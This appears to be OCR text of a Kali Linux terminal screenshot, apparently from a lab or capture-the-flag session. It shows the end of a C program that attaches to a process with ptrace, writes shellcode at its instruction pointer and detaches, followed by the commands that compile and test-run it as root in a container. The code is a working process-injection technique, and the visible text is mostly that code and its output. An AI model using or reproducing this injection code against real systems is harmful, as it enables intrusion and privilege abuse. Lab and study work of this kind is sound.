 Applications Places Terminal Feb 17 03:26
root@kali: /tmp
}
printf("+ Waiting for process...\n");
wait(NULL);
printf("+ Getting Registers\n");
if ((ptrace(PTRACE_GETREGS, target, NULL, &regs)) < 0)
{
perror("ptrace(GETREGS):");
exit(1);
}
/* Inject code into current RPI position */
printf("+ Injecting shell code at %p\n", (void *)regs.rip);
inject_data(target, shellcode, (void *)regs.rip, SHELLCODE_SIZE);
regs.rip += 2;
printf("+ Setting instruction pointer to %p\n", (void *)regs.rip);
if ((ptrace(PTRACE_SETREGS, target, NULL, &regs)) < 0)
{
perror("ptrace(GETREGS):");
exit(1);
}
printf("+ Run it!\n");
if ((ptrace(PTRACE_DETACH, target, NULL, NULL)) < 0)
{
perror("ptrace(DETACH):");
exit(1);
}
return 0;
}
(remote) root@47c0ce669a10:/tmp# gcc please_sub.c -o compiled.bin
(remote) root@47c0ce669a10:/tmp# ls -al
total 32
drwxrwxrwt 1 root root 161 Feb 16 21:55 .
drwxr-xr-x 1 root root 73 Feb 16 20:06 ..
-rw------- 1 root root 4096 Feb 16 21:46 .NetrwMessage.swp
-rwxr-xr-x 1 root root 17064 Feb 16 21:55 compiled.bin
-rw-r--r-- 1 root root 1974 Feb 16 21:54 please_sub.c
-rw------- 1 www-data www-data 71 Feb 16 21:25 sess_0533e8c36dcc37cfa82afa7247085774
-rw------- 1 www-data www-data 0 Feb 16 20:31 sess_a8be127faeef08ddccd09b8e4aeb897e
(remote) root@47c0ce669a10:/tmp# file compiled.bin
compiled.bin: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=8bd3c7f8c67a5eb78484d70f320cdcf2684b6b84, fo
r GNU/Linux 3.2.0, not stripped
(remote) root@47c0ce669a10:/tmp# ./compiled.bin
Usage:
./compiled.bin pid
(remote) root@47c0ce669a10:/tmp#
[0] 0:python- 1:python 2:python* "kali" 21:56 16-Feb-23